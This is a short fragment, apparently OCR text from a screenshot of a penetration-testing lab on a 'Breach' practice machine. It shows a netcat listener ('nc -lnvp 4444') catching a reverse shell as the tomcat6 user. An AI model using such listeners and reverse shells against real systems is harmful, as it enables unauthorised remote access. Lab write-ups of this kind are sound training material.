 管理员: 命令提示符 - nc  -lnvp 4444
C:\Users\Administrator>nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.110.220] from (UNKNOWN) [192.168.110.140] 35696
bash: cannot set terminal process group (1187): Inappropriate ioctl for device
bash: no job control in this shell
tomcat6@Breach:/var/lib/tomcat6$
tomcat6@Breach:/var/lib/tomcat6$